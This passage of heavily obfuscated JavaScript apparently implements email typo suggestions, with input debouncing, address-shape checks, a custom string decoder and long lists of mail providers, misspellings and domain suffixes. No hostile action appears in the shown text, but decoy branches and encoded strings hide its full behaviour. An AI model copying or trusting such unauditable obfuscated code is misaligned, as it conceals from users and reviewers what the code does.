_0x3ebeed(_0x2ea92b,_0x1a3da8,_0x3a8574,_0x1b7427){return _0x311fd7(_0x2ea92b-0x111,_0x2ea92b,_0x3a8574-0xe0,_0x1b7427-0x248)}if('WKiqc'===_0x3ebeed(0x2d8,0x3ff,0x4d4,0x4b5)){let _0x5d0f5b;return function _0x3c3fc4(_0x56b7a3,_0x3f7d34){const _0x1978da=_0x56b7a3[_0x5d0ff9(0x4ce,0x2dd,0x497,0x54e)];function _0x5d0ff9(_0x5a6a5a,_0x2b81b1,_0x248fbe,_0xc2278b){return _0x3ebeed(_0x248fbe,_0x2b81b1-0xb5,_0x248fbe-0x104,_0x5a6a5a- -0x197)}if(!_0x1978da||_0x1978da[_0x473635(0x6eb,0x708,0x7bb,0x68b)]===0x117d+0x285+-0x1402){clearTimeout(_0x5d0f5b);return}const _0xf89bdd=_0x5d7e91[_0x5d0ff9(0x280,0x392,0x2ab,0x1ad)+_0x5d0ff9(0x518,0x31c,0x695,0x5a8)](_0x1978da);clearTimeout(_0x5d0f5b);const _0x4d58ed=_0xb5c8c9[_0x5d0ff9(0x3e8,0x345,0x35e,0x529)+_0x5d0ff9(0x202,0x18f,0x170,0x214)][_0x473635(0x6b5,0x6c5,0x675,0x65e)](_0x56b7a3);if(_0x4d58ed===_0x1978da)return;const _0xe964ef=_0xf89bdd?_0x30e230:_0x529a38;function _0x473635(_0x3f35d7,_0x2b26ff,_0x1fb1ef,_0x52120d){return _0x3ebeed(_0x1fb1ef,_0x2b26ff-0x32,_0x1fb1ef-0xb0,_0x3f35d7-0x1e1)}_0x5d0f5b=setTimeout(()=>{function _0x3c910c(_0x55bec5,_0x51f57e,_0x22899a,_0x58fda6){return _0x5d0ff9(_0x55bec5- -0x3e2,_0x51f57e-0x1c3,_0x51f57e,_0x58fda6-0x1cd)}function _0x4a73e5(_0x1fdff0,_0x571642,_0x347e2f,_0x7fe373){return _0x473635(_0x571642- -0x110,_0x571642-0x1ce,_0x7fe373,_0x7fe373-0x16f)}_0x3c910c(-0x4e,-0x104,0x10a,-0x1fb)!==_0x4a73e5(0x78c,0x5fc,0x42a,0x452)?_0x131a92[_0x4a73e5(0x493,0x547,0x34b,0x4c3)](_0x3c910c(-0x9f,0x119,-0x171,0x142)+_0x3c910c(-0x101,-0x1ab,-0x13c,-0x165)+_0x3c910c(-0xf8,-0x24,0x73,0x40),_0x4f46e2):_0x56b7a3&&_0x56b7a3[_0x3c910c(0xec,0x1ea,0x2db,0x5a)]===_0x1978da&&(_0x4a73e5(0x38c,0x468,0x4b5,0x544)!==_0x3c910c(-0x1e2,-0x34b,-0x305,-0x388)?(_0x1e3a5f(_0x5681ce),_0x58011b[_0x3c910c(0x34,0x36,0x21a,-0x5e)]()):(_0xb5c8c9['lastSugges'+_0x3c910c(-0x1e0,-0x72,-0x28e,-0x211)][_0x3c910c(0x5b,0x87,0x1d2,0x12d)](_0x56b7a3,_0x1978da),_0x50c364(_0x56b7a3,_0x3f7d34)))},_0xe964ef)}}else return _0x174da1(_0x209f2b&_0x38bab9|~_0x118ab&_0x229e86,_0x50e5f8,_0x4935bd,_0x77569b,_0x4c094b,_0x33389d)},'clearCaches':_0x29151a=>{function _0x7411db(_0x38b94f,_0x1e4739,_0x28ed78,_0x3c59e0){return _0x311fd7(_0x38b94f-0x168,_0x3c59e0,_0x28ed78-0x57,_0x1e4739- -0x365)}_0x29151a&&_0xb5c8c9[_0x52c15a(0x116,0x12b,0x11,-0x64)+_0x7411db(-0x54,-0x214,-0x3d3,-0x382)][_0x52c15a(0x2c7,0x208,0x3c8,0x354)](_0x29151a);function _0x52c15a(_0x2a6326,_0x4d4cac,_0x2bbbd3,_0xd5d37f){return _0x54a4b7(_0x2a6326-0x48,_0x4d4cac-0x97,_0x2a6326,_0xd5d37f-0x19b)}_0xb5c8c9[_0x7411db(-0x30,-0x37,-0x103,-0x145)+_0x7411db(-0x277,-0x9b,-0x1db,-0xf1)+'e'][_0x52c15a(-0x18,-0xb4,0xd2,-0x19c)]>-0xe*0x11f+0x115*0x2+0xda1&&_0xb5c8c9[_0x7411db(-0x165,-0x37,0x101,0x75)+'dationCach'+'e'][_0x7411db(-0x3fa,-0x227,-0x139,-0x421)]()},'pauseDetection':(_0x52f69e,_0x96c675=-0x1f9+0x80*-0x45+0x25a5,_0x36188a=0x8c1+-0x119c+0xcc3)=>{let _0x550674,_0x518db0=0x184*0xe+0x1e0e+-0x3346*0x1;return function _0x18f07c(_0x49b501,_0x10acc9){const _0x43699e=Date.now(),_0x4176b1=_0x43699e-_0x518db0;_0x518db0=_0x43699e,clearTimeout(_0x550674);function _0x103d31(_0x22c681,_0xa41ef4,_0x31d0c9,_0x4b1b2f){return _0x61a8(_0x31d0c9- -0x3e4,_0x4b1b2f)}const _0x3f1483=_0x5d7e91[_0x103d31(-0x1f3,-0x1ba,-0x194,-0x34b)+_0x103d31(0xc0,0x24d,0x104,0x269)](_0x49b501[_0x103d31(-0xd2,-0x2f,0xba,-0x9b)]);function _0x21fbbc(_0x1ffb5e,_0x174ace,_0x26dcc7,_0x5006ec){return _0x61a8(_0x5006ec- -0x1e3,_0x1ffb5e)}const _0x197976=_0x4176b1>-0x5f7+-0x2*0xe4d+-0x2485*-0x1;let _0x43673d=_0x36188a;if(_0x3f1483&&_0x197976)_0x43673d=_0x96c675;else _0x3f1483&&('RlXfj'===_0x103d31(0x4d,0x8c,0x150,0x1f6)?_0x27bee1['initialize'+'Field'](_0x3c3cff)&&(_0x35ee03=!![]):_0x43673d=_0x96c675*(-0x23f1+0x93f*-0x1+0x59*0x82));_0x550674=setTimeout(()=>_0x52f69e(_0x49b501,_0x10acc9),_0x43673d)}},'isReadyForSuggestions':_0x3383e7=>{function _0x5a31b3(_0x29f0fb,_0x51b4c6,_0x5d7f27,_0x20f12f){return _0x311fd7(_0x29f0fb-0x135,_0x51b4c6,_0x5d7f27-0x20,_0x5d7f27-0x27a)}if(!_0x3383e7.includes('@'))return![];if(_0x3383e7[_0x3a57ed(0x5b9,0x52f,0x4e8,0x383)]<0x10b3+-0x1a03+0x956)return![];const _0x24b7d5=_0x3383e7.split('@')[-0x9fa*0x1+-0x2ab*-0xc+0x1*-0x1609];function _0x3a57ed(_0x2e58ad,_0x3f1d9c,_0xa39994,_0x196e07){return _0x311fd7(_0x2e58ad-0xa2,_0x2e58ad,_0xa39994-0x14f,_0x3f1d9c-0x26d)}return _0x24b7d5&&_0x24b7d5[_0x3a57ed(0x59f,0x52f,0x500,0x393)]>=-0x1*0xd3d+-0x1*0x6da+0x141b},'looksLikeEmail':_0x2fe5c5=>{function _0x278328(_0x137ac9,_0x359604,_0x194f3b,_0x3507ff){return _0x311fd7(_0x137ac9-0x12f,_0x137ac9,_0x194f3b-0xf1,_0x359604-0x84)}if(!_0x2fe5c5||_0x2fe5c5.length<_0x489a2c[_0x278328(0x12f,0x25f,0x44c,0x10b)+'MinLength'])return![];const _0x45f034=_0x2fe5c5.indexOf('@');if(_0x45f034<=-0x26b9+-0x2389+-0x1*-0x4a42||_0x45f034===_0x2fe5c5.length-(0x2020+0x263c+-0x465b*0x1))return![];function _0x57ab86(_0x2c4819,_0x468a05,_0x9d483b,_0x4fc664){return _0x311fd7(_0x2c4819-0x2d,_0x468a05,_0x9d483b-0x55,_0x4fc664-0x30e)}const _0x76f0ba=_0x2fe5c5[_0x278328(0x4b8,0x393,0x2ea,0x356)](_0x45f034+(0x371*-0x7+-0x22ef+0x3b07));return _0x76f0ba[_0x57ab86(0x413,0x4fe,0x27b,0x45b)]('.')&&_0x76f0ba[_0x57ab86(0x761,0x5d3,0x875,0x744)]('.')<_0x76f0ba[_0x278328(0x49e,0x346,0x210,0x37f)]-(0x1f04+-0x12a3+-0xc60)}},_0xdc6ef5={'decode':_0x2e3be9=>{function _0x37cb4b(_0x1634af,_0x2c1013,_0xcb2bed,_0x4e5ddd){return _0x311fd7(_0x1634af-0x4f,_0x4e5ddd,_0xcb2bed-0xb3,_0x1634af-0x2e3)}function _0x2baa45(_0x567cf0,_0x329575,_0x5927b0,_0x21b2fe){return _0x54a4b7(_0x567cf0-0x84,_0x567cf0-0x46e,_0x329575,_0x21b2fe-0x115)}try{const _0x1f8470=[..._0x2e3be9].map(_0x54012a=>_0x55e9b7[_0x2baa45(0x601,0x535,0x722,0x773)](_0x54012a)),_0x3397e2=_0xdc6ef5.convert(_0x1f8470,0x1e*-0x65+0x215*0xd+-0xefd,0x9f6+0xa5d*-0x1+-0x1*-0x167);return _0x3397e2[_0x37cb4b(0x638,0x801,0x544,0x712)](_0x40662f=>String[_0x2baa45(0x34f,0x39a,0x352,0x1d8)+'de'](_0x40662f))[_0x37cb4b(0x644,0x726,0x697,0x819)]('')}catch(_0x239b45){if(_0x37cb4b(0x6e7,0x5df,0x732,0x63c)===_0x2baa45(0x372,0x534,0x53a,0x191))_0x417c3a&&!_0xc623d3[_0x37cb4b(0x664,0x7cf,0x7e7,0x6bf)+'te']('data-block'+'ed')&&(_0x5a5db9[_0x37cb4b(0x622,0x5ea,0x617,0x661)]='',_0x2aeafc[_0x2baa45(0x4c7,0x640,0x361,0x5ed)][_0x2baa45(0x437,0x609,0x34b,0x42e)]='none');else return _0x5d7e91[_0x2baa45(0x3f9,0x501,0x35f,0x4ac)](_0x37cb4b(0x412,0x2dd,0x267,0x400)+'or:',_0x239b45),null}},'convert':(_0x2218d4,_0x106f21,_0x5901cd)=>{function _0x1a2c14(_0x30be22,_0x1ff238,_0x2df1bf,_0xc52b6c){return _0x54a4b7(_0x30be22-0x1e7,_0x2df1bf-0x33e,_0xc52b6c,_0xc52b6c-0x139)}function _0x5a2340(_0x53f1ab,_0xd9aa24,_0x2567f9,_0x3a6be1){return _0x54a4b7(_0x53f1ab-0x166,_0xd9aa24-0x337,_0x3a6be1,_0x3a6be1-0x59)}if('tCfTn'!==_0x1a2c14(0x4b,0x1b9,0x1b3,0x34e))return![];else try{if(_0x1a2c14(0x523,0x45a,0x340,0x4f6)===_0x5a2340(0x512,0x339,0x4cb,0x2ac)){const _0x8761d1=[];let _0x3632f9,_0x212de8;while(_0x2218d4[_0x5a2340(0x3dd,0x356,0x3fd,0x168)]){_0x3632f9=[],_0x212de8=-0xd5*0x2b+0x106+0x11f*0x1f;for(let _0x2af3cf=0x5*0x3ef+-0x2050+0x27*0x53;_0x2af3cf<_0x2218d4[_0x1a2c14(0x4df,0x1ed,0x35d,0x4de)];_0x2af3cf++){const _0x13cd64=_0x2218d4[_0x2af3cf]+_0x212de8*_0x106f21,_0x4ff95c=Math[_0x1a2c14(0x27b,0x1ca,0x39e,0x340)](_0x13cd64/_0x5901cd);_0x212de8=_0x13cd64%_0x5901cd;if(_0x3632f9[_0x5a2340(0x358,0x356,0x24d,0x550)]||_0x4ff95c)_0x3632f9[_0x5a2340(0x35e,0x523,0x41b,0x717)](_0x4ff95c)}_0x8761d1[_0x5a2340(0x34d,0x3f1,0x2ab,0x32a)](_0x212de8),_0x2218d4=_0x3632f9}return _0x8761d1}else return _0x1fc058[_0x1a2c14(0x1d5,0xd3,0x2c9,0x444)](_0x1a2c14(0x71b,0x71d,0x561,0x373)+_0x5a2340(0x688,0x4ea,0x335,0x39a)+_0x5a2340(0x2f9,0x236,0x397,0x320),_0x42822c),![]}catch(_0x25ccdf){if(_0x1a2c14(0x3bb,0x4ab,0x517,0x4d5)!==_0x5a2340(0x58e,0x4f5,0x51d,0x367))return _0x5d7e91[_0x1a2c14(0x2b4,0x246,0x2c9,0x34c)](_0x5a2340(0x30b,0x3e5,0x211,0x42b)+_0x1a2c14(0x188,0xf8,0x278,0x8c),_0x25ccdf),[];else{const _0x316fca=_0x513a86.value;_0x5ddcc9[_0x1a2c14(0x397,0x6ff,0x52e,0x726)+'mail'](_0x316fca)&&(_0x34aa98[_0x5a2340(0x173,0x219,0x36e,0x186)+_0x5a2340(0x271,0x304,0x479,0x14a)]('input',_0x297393),_0x58fa22[_0x1a2c14(0x5ee,0x4e5,0x518,0x3c7)+_0x1a2c14(0x4b2,0x4d3,0x3a3,0x4a9)+'rs'][_0x1a2c14(0x4c5,0x34c,0x4af,0x545)](_0x17c63c),_0x5e7048['initialize'+_0x5a2340(0x183,0x1ab,0x76,0x2b0)](_0x2cdee4))}}}},_0x19c57b={};_0x19c57b['gmail.com']=0x64,_0x19c57b[_0x311fd7(0x322,0x1dd,0x501,0x3b0)]=0x5a,_0x19c57b[_0x311fd7(0xf7,0x1ea,-0xa5,0x14c)+'m']=0x55,_0x19c57b['hotmail.co'+'m']=0x50,_0x19c57b[_0x54a4b7(0x2e6,0x132,0x1c6,-0x15)]=0x46,_0x19c57b[_0x311fd7(0x4b6,0x593,0x47a,0x46a)]=0x3c,_0x19c57b[_0x54a4b7(0x128,0x1a0,0x19c,0x2fd)]=0x37,_0x19c57b[_0x54a4b7(-0x117,-0x12,-0xdc,0x3f)]=0x1e,_0x19c57b[_0x311fd7(0x20a,0x258,0x2e9,0x31e)]=0x28,_0x19c57b[_0x54a4b7(-0x145,-0xaa,0x3,0xd8)+_0x54a4b7(0x177,0x63,0xe8,0x153)]=0x23,_0x19c57b['gmx.com']=0x19,_0x19c57b[_0x311fd7(0x394,0x3dc,0x2c4,0x2eb)]=0x14;const _0x128415={'domainThreshold':0x2,'secondLevelThreshold':0x2,'topLevelThreshold':0x2,'defaultDomains':[_0x54a4b7(-0x1dd,-0x10e,-0x178,-0x214),_0x54a4b7(-0x303,-0x157,-0x270,-0x142)+'m','hotmail.co'+'m',_0x54a4b7(0x227,0x132,0x14b,0x1a6),'msn.com',_0x311fd7(0x3c7,0x45d,0x2de,0x3b0),'ymail.com','aol.com',_0x311fd7(0x356,0x536,0x492,0x443),_0x54a4b7(0x1e4,0xf3,-0x3b,-0xb9),_0x311fd7(0x354,0x428,0x475,0x403),'protonmail'+'.com',_0x54a4b7(0x37,-0xaa,-0x142,-0xbe)+'.ch',_0x311fd7(0x1d6,0x305,0x19d,0x1a5),_0x54a4b7(0x70,0x48,-0x70,0x1a7),_0x311fd7(0x2d3,0x2a6,0x208,0x291),_0x311fd7(0x293,0x53b,0x50a,0x3ab)+'om',_0x311fd7(0x220,0x2f4,0x4c9,0x401)+'m',_0x54a4b7(-0xa6,-0x7a,-0x9,-0x1ee)+'om',_0x54a4b7(0x51,0x75,0x6a,0x1da),_0x54a4b7(-0x218,-0x99,-0x160,-0x77),_0x311fd7(0x2c1,0x339,0x3f0,0x433)+'com',_0x54a4b7(-0x28e,-0xd7,-0x1cf,-0x220),_0x54a4b7(-0x2a9,-0x1bf,-0x1f,-0xf0),_0x311fd7(0x415,0x44a,0x3bd,0x2db)+'g',_0x311fd7(0x71,0xac,0x24b,0x1b3)+'g',_0x311fd7(0x357,0x4d9,0x4e4,0x3c6),'gmx.net',_0x54a4b7(0x142,-0xa5,0x95,-0x1b),_0x54a4b7(-0x2a,-0x61,-0x6d,-0x43),_0x54a4b7(0xf9,-0xa2,-0x14a,0x158),_0x311fd7(0x10b,0x400,0xd2,0x24f),_0x311fd7(0x364,-0x28,0x305,0x1b9)+'e',_0x311fd7(0x624,0x434,0x5af,0x485),'yandex.ru',_0x54a4b7(-0x10a,0xd6,-0x9,0x29b),_0x54a4b7(-0x258,-0xe2,-0x61,-0x5f),_0x311fd7(0x55e,0x313,0x413,0x435),_0x54a4b7(0x13,0x16a,-0x21,0x29f),_0x311fd7(0x597,0x5e8,0x2e1,0x48e),'orange.fr','free.fr','sfr.fr','laposte.ne'+'t',_0x54a4b7(-0xf1,-0x121,-0x5c,0x80),'virgilio.i'+'t','tiscali.it',_0x54a4b7(-0x25e,-0xc5,-0x1a1,0x4)+_0x311fd7(0x274,0x5c2,0x591,0x3c9),'movistar.e'+'s',_0x54a4b7(-0x226,-0x66,-0x171,0xac)+_0x54a4b7(0x130,0x63,-0x62,0xa5),_0x311fd7(-0x3d,0x90,0x1d1,0x15d)+'a.com','sky.com','talktalk.n'+'et','qq.com',_0x311fd7(0x38b,0x47b,0x353,0x2fd),_0x54a4b7(-0x318,-0x1a8,-0x29,-0x33e),_0x311fd7(0x2aa,0xd7,0xec,0x282),_0x311fd7(0x3d1,0x3fb,0x196,0x2fa),_0x54a4b7(-0x92,0xce,0x1ab,0x215),'yahoo.co.j'+'p',_0x54a4b7(0x154,0x88,-0x11,0x1b9)+'jp',_0x311fd7(0x3d1,0x285,0x34e,0x23b)+'p',_0x54a4b7(0x5d,0x17d,0xfb,-0x7c)+'e.jp',_0x54a4b7(0x28,-0x161,-0x19c,-0x162),_0x311fd7(0x427,0x411,0x3e5,0x238),_0x311fd7(0x12d,-0xa2,-0x88,0xd9)+'br',_0x54a4b7(0x46,-0x142,-0x1cc,-0x314)+_0x311fd7(0x1c5,0x524,0x383,0x3c2),_0x311fd7(0x3f2,0x25a,0x462,0x29b),'bol.com.br',_0x311fd7(0x352,-0x35,0x372,0x198),_0x311fd7(0x3a6,0x2a8,0x32c,0x498),_0x311fd7(0x238,0x62,-0x89,0xd9)+'mx',_0x54a4b7(-0x1b,-0x142,0x62,-0x36)+_0x311fd7(0x7c,0x2ad,-0x8d,0x157),_0x54a4b7(0x178,0xb5,-0x125,-0xb)+_0x54a4b7(0xd3,0x18c,0xda,-0x64),_0x311fd7(0x22c,0x83,0x188,0xd9)+'ar',_0x311fd7(0x331,0x2da,0x253,0x161)+'m.ar',_0x54a4b7(0xd2,0x80,0xdc,0x8b)+'om.ar',_0x311fd7(0x1c6,-0x9f,-0xbc,0xd9)+'au',_0x54a4b7(-0x22b,-0x142,-0x236,0xc)+_0x311fd7(0x61a,0x56a,0x43b,0x449),_0x54a4b7(0x4f,0x4e,-0x16f,-0x122)+'m',_0x311fd7(0x321,0x4b9,0x60f,0x43c)+_0x311fd7(0x506,0x536,0x3a3,0x481),_0x54a4b7(-0x253,-0x13b,-0x299,-0x2a2),_0x54a4b7(-0x390,-0x1a6,0x7,-0x182),_0x311fd7(-0xd5,0x298,0x27f,0xf2)+'ca',_0x311fd7(0x244,0x60d,0x5fb,0x415),_0x311fd7(0x1c3,-0xa8,-0xa8,0x10f),_0x311fd7(0x3c6,0x46a,0x54d,0x45b)+'n',_0x311fd7(0x365,0x4c9,0x489,0x352)+_0x311fd7(0x463,0x235,0x245,0x306),'indiatimes'+_0x54a4b7(0x256,0x63,0x19e,0x12c),_0x54a4b7(0x239,0x213,0x398,0x234)+'a','webmail.co'+'.za'],'domainPopularity':_0x19c57b,'defaultSecondLevelDomains':['yahoo','gmail',_0x54a4b7(-0x1a6,-0x1b,-0x17e,-0xd5),_0x54a4b7(0x216,0x85,-0x10e,0x1ca),_0x311fd7(0x185,0x3fa,0xc7,0x21c),_0x54a4b7(-0x187,0x50,0x60,0x1c6),_0x54a4b7(0x79,-0x12d,-0x2ba,-0x24d),'ymail',_0x54a4b7(-0x102,-0x16c,-0x12c,-0x32a),_0x54a4b7(0xfd,-0xaa,0xe,0xf0),'pm',_0x54a4b7(0x28b,0xd7,0x204,-0x5d),'tuta',_0x54a4b7(-0xf3,-0x12c,-0x2a2,-0x301),_0x54a4b7(-0xdf,-0x176,-0x1b2,-0x159),_0x311fd7(0x247,0x3ad,0x177,0x311),'posteo',_0x311fd7(0x172,0x12a,0x8b,0xfa),_0x311fd7(0x588,0x409,0x39e,0x411),'icloud','me',_0x54a4b7(-0xb1,0x3,-0x1fa,0x1fe),'aol','gmx',_0x311fd7(0x3c5,0x36a,0x385,0x44c),_0x311fd7(0x3eb,0x2cf,0x311,0x231),_0x54a4b7(0x1c0,0x78,-0xc3,0x16b),_0x311fd7(0x2bd,0x337,0x2df,0x45e),_0x54a4b7(-0x21,0x122,0x20,0x1b8),_0x54a4b7(0x207,0x96,0x34,-0x5a),'yandex','mail',_0x311fd7(0x217,0x411,0x247,0x305),_0x54a4b7(0x51,0x124,0x18e,0x278),_0x54a4b7(0xdb,-0x92,-0x258,-0x138),_0x311fd7(0x3d1,0x269,0x5d3,0x444),_0x311fd7(0x59d,0x2ff,0x56c,0x413),_0x311fd7(0x152,0x2bc,0x79,0x1de),_0x54a4b7(0x30,0xc8,0x231,0x24),_0x54a4b7(0x150,-0x66,-0x1c3,0x7a),_0x54a4b7(-0x2fe,-0x146,-0x156,-0x2b4)+'a',_0x54a4b7(0x184,0xa4,0x1c1,0x10b),_0x54a4b7(0xf7,0x155,0x66,0x16e),'qq',_0x311fd7(0x4b4,0x49f,0x1ed,0x2d3),_0x54a4b7(0x2e8,0x1b6,-0x12,0x1d9),_0x311fd7(-0x6f,0x2c6,0x2bb,0x103),'sohu',_0x54a4b7(0x132,0x208,0xc0,0x264),_0x311fd7(-0xc9,0x97,0x4f,0x135),_0x54a4b7(0x2e,0x1f6,0x3e4,0x39b),_0x54a4b7(-0x128,-0x5,-0x76,-0x1a7),_0x54a4b7(0x19,-0x127,-0x23a,0x49),_0x311fd7(0x235,-0xff,0x219,0xe6),_0x54a4b7(0xb2,0x118,0x2e6,0x27c),'bol',_0x311fd7(0x177,0x152,0x2a8,0x1ba),'ig','fibertel',_0x311fd7(0x221,0x5a7,0x50f,0x3d4),_0x311fd7(0xa2,0x2e,0x2f9,0x156),_0x311fd7(0xe8,0x255,0x30,0x181),_0x311fd7(0x1bf,-0x41,0x3d,0x111),_0x311fd7(0x34e,0x462,0x130,0x27e),_0x311fd7(0x317,0x19d,0x2d5,0x25e),_0x54a4b7(0x136,-0x86,0x96,0x4c),'bigpond','optusnet',_0x54a4b7(0x32b,0x16f,0x26,0x243),_0x311fd7(0x27e,0x176,0x1cf,0x17b),_0x54a4b7(-0x127,-0xf7,0x59,-0x43),_0x311fd7(0x577,0x2cf,0x21c,0x3e1),'gmai',_0x54a4b7(0x2d3,0x218,0x2a,0x2a2),_0x311fd7(0x467,0x37e,0x2e9,0x466),'hotmal',_0x311fd7(0xf5,0xa6,0x19e,0xe2),'hotmall',_0x54a4b7(0x74,0x1e4,0x203,0x1a3),'hotmil',_0x311fd7(0x439,0x191,0x109,0x250),_0x311fd7(0x81,0x389,0x22a,0x237),_0x311fd7(0x19a,0x1c5,0x30f,0x2d5),_0x54a4b7(-0x2a7,-0xff,-0x1b1,-0x8e),_0x54a4b7(0x9e,0x211,0x141,0x15c),'yaoo',_0x54a4b7(0x117,0x1c9,0x29d,0xcc),_0x54a4b7(-0x1d5,-0x133,-0x22e,-0x259),_0x54a4b7(-0x159,0x6b,0x12,-0x121),_0x54a4b7(0x5c,0x2b,-0x18,0x19),_0x311fd7(0x422,0x342,0x15b,0x328),_0x54a4b7(0x27d,0x13f,0x1b6,0xa6),_0x311fd7(0x79,-0x4d,0x265,0x125),_0x311fd7(0x3c1,0x56d,0x1ce,0x380),_0x54a4b7(-0x2e,-0x4f,-0x151,-0x19d)],'defaultTopLevelDomains':[_0x54a4b7(-0x4b,-0xad,-0x241,-0x245),_0x54a4b7(0x224,0x141,0x29f,0x211),'org',_0x54a4b7(-0x165,-0x196,-0x2df,-0x19),_0x54a4b7(-0x3f,-0xf1,-0x66,0x85),_0x54a4b7(-0x165,-0x167,-0x2c2,-0x15a),_0x54a4b7(0x32f,0x21f,0x20f,0x3f),_0x311fd7(0x3d3,0x3d2,0x14f,0x32a),_0x311fd7(0x4d9,0x374,0x278,0x3b5),_0x54a4b7(-0x1e,0x1b1,0x1bf,0x215),_0x311fd7(0x1ab,0x21b,0x9d,0x154),_0x54a4b7(0x2ff,0x1cc,0x19a,0x10c),_0x54a4b7(-0x98,-0x110,0x0,-0x74),_0x311fd7(0x611,0x30a,0x599,0x440),_0x54a4b7(0x1b7,0x151,0x305,0x176),_0x54a4b7(0xd6,-0xca,0x62,-0xd4),'ac','ad','ae','af','ag','ai','al','am','an','ao','aq','ar','as','at','au','aw','ax','az','ba','bb','bd','be','bf','bg','bh','bi','bj','bm','bn','bo','br','bs','bt','bv','bw','by','bz','ca','cc','cd','cf','cg','ch','ci','ck','cl','cm','cn','co','cr','cu','cv','cw','cx','cy','cz','de','dj','dk','dm','do','dz','ec','ee','eg','er','es','et','eu','fi','fj','fk','fm','fo','fr','ga','gb','gd','ge','gf','gg','gh','gi','gl','gm','gn','gp','gq','gr','gs','gt','gu','gw','gy','hk','hm','hn','hr','ht','hu','id','ie','il','im','in','io','iq','ir','is','it','je','jm','jo','jp','ke','kg','kh','ki','km','kn','kp','kr','kw','ky','kz','la','lb','lc','li','lk','lr','ls','lt','lu','lv','ly','ma','mc','md','me','mg','mh','mk','ml','mm','mn','mo','mp','mq','mr','ms','mt','mu','mv','mw','mx','my','mz','na','nc','ne','nf','ng','ni','nl','no','np','nr','nu','nz','om','pa','pe','pf','pg','ph','pk','pl','pm','pn','pr','ps','pt','pw','py','qa','re','ro','rs','ru','rw','sa','sb','sc','sd','se','sg','sh','si','sj','sk','sl','sm','sn','so','sr','ss','st','su','sv','sx','sy','sz','tc','td','tf','tg','th','tj','tk','tl','tm','tn','to','tp','tr','tt','tv','tw','tz','ua','ug','uk','us','uy','uz','va','vc','ve','vg','vi','vn','vu','wf','ws','ye','yt','za','zm','zw',_0x311fd7(0x18c,0x458,0x306,0x322),_0x311fd7(0x1af,0x26,0x22b,0x212),'org.uk',_0x54a4b7(0x136,0xbd,0x5,0x40),'gov.uk','net.uk','co.jp','ac.jp',_0x311fd7(0xfe,0x136,0x1a7,0x1b8),_0x54a4b7(-0x1a0,-0x6f,-0xcf,-0x1e1),_0x54a4b7(0x22e,0x203,0xdd,0x24f),'co.za',_0x311fd7(0x27e,0x39b,0x352,0x3f2),'gov.za',_0x54a4b7(-0x1fe,-0x1b8,-0x29e,-0x7b),'co.nz','ac.nz',_0x54a4b7(-0x1d6,-0x10,0xbf,-0x17c),_0x311fd7(0x562,0x421,0x538,0x4b0),_0x54a4b7(0x8f,-0xde,-0xc3,-0xce),'ac.in','gov.in',_0x311fd7(0x34f,0x359,0x48b,0x353),'org.in',_0x54a4b7(0x153,0x207,0xb1,0x274),_0x54a4b7(0x31,-0x168,0x68,0x65),_0x54a4b7(-0x17e,0x54,-0x98,-0x1a2),'org.au',_0x311fd7(0x336,0x39e,0x4e8,0x4c3),_0x311fd7(0x4c8,0x3ae,0x50a,0x348),_0x311fd7(0x354,0x21c,0x1d6,0x290),_0x311fd7(0x47,0x287,0x223,0xe1),_0x54a4b7(0x1cd,0x178,0x10a,0x158),_0x311fd7(0x458,0x4b1,0x397,0x421),_0x311fd7(0x3b7,0x2f4,0xa3,0x21e),_0x311fd7(0x38b,0x348,0x5a4,0x3f6),_0x311fd7(0x29d,0x134,0xb7,0x128),'edu.mx','org.mx',_0x311fd7(0x3e9,0x222,0x23b,0x2f8),_0x311fd7(0x183,0x17c,0x23f,0x1f3),'org.ar','edu.ar',_0x54a4b7(0x2fd,0x1fd,0x396,0x372),_0x54a4b7(0x278,0x1d7,0x157,0x67),'gov.sg',_0x54a4b7(0x19,0x15b,-0x53,0xe6),_0x54a4b7(-0x1fb,-0xc,-0x16,-0x9),_0x311fd7(0x2c9,0x394,0x310,0x445),'blog',_0x54a4b7(0x3f9,0x205,0x17b,0x219),_0x54a4b7(-0x9f,0x101,0x2c0,0xab),_0x54a4b7(-0x19e,-0x1a2,-0x307,-0x230),_0x54a4b7(0x326,0x14e,0x311,0x30b),'store',_0x311fd7(0x37a,0x512,0x213,0x3f7),_0x54a4b7(0x373,0x200,0xd,0x1bb),_0x311fd7(0x3d8,0x315,0x1d2,0x26f),_0x54a4b7(0x16c,0x1c6,0x6a,0x31d),_0x311fd7(0x34b,0x211,0x18f,0x343),_0x311fd7(0x36d,0x2ca,0x4d5,0x2da),_0x54a4b7(0x1a,-0x1ad,-0x12f,-0x5e),_0x54a4b7(-0x1f,0x29,-0x1d3,0x25),'today','world','zone',_0x311fd7(0x4a7,0x45c,0x2d7,0x378)],'run':function(_0x6816e1){function _0xb44bf6(_0x15b711,_0x2cab6f,_0x50133e,_0x28f2b9){return _0x54a4b7(_0x15b711-0x18e,_0x28f2b9-0x19e,_0x15b711,_0x28f2b9-0x21)}function _0x32e73e(_0x17f0f0,_0x13afc2,_0x4b7ddc,_0x58b8c5){return _0x54a4b7(_0x17f0f0-0xed,_0x17f0f0-0x552,_0x58b8c5,_0x58b8c5-0x15f)}if('JHRfp'!==_0x32e73e(0x3f4,0x38d,0x55a,0x230))(!_0x1b0f9d||_0x2cbc65===_0x5d6a41)&&(_0x204dc5=_0x186dc9.min(_0x511776,_0x36041b*(-0x112b*0x2+-0x2*0x12a+0x2d2*0xd+0.5)));else{_0x6816e1[_0xb44bf6(0x302,0x476,0x3a0,0x285)]=_0x6816e1[_0xb44bf6(0x1a6,0x375,0xc6,0x285)]||_0x128415[_0xb44bf6(0x350,0x2b6,0x1ef,0x2db)+_0x32e73e(0x3cc,0x5bc,0x343,0x566)],_0x6816e1[_0x32e73e(0x466,0x55b,0x63b,0x3ae)+'lDomains']=_0x6816e1[_0x32e73e(0x466,0x331,0x47c,0x436)+_0x32e73e(0x389,0x4c6,0x3f9,0x427)]||_0x128415[_0xb44bf6(0x421,0x3d4,0x291,0x357)+_0xb44bf6(0xb0,-0x12d,0xd5,-0x2a)+_0xb44bf6(-0x51,-0x1c1,-0x43,-0x1e)],_0x6816e1[_0x32e73e(0x5b8,0x61c,0x580,0x6a5)+_0xb44bf6(-0x1e,-0x131,-0x154,-0x1e)]=_0x6816e1[_0xb44bf6(0x28a,0x279,0x29b,0x204)+'mains']||_0x128415['defaultTop'+_0xb44bf6(0x21d,0x2af,0x2aa,0x3b9)+'ns'],_0x6816e1[_0xb44bf6(0x16f,0x119,0x65,0x41)+_0x32e73e(0x5f3,0x455,0x78e,0x403)]=_0x6816e1[_0x32e73e(0x3f5,0x328,0x546,0x548)+_0x32e73e(0x5f3,0x4e7,0x5de,0x517)]||_0x128415['sift4Dista'+_0xb44